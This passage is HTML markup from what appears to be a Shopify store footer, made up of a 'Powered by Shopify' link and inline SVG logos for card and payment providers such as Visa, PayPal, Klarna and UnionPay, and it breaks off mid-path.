            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,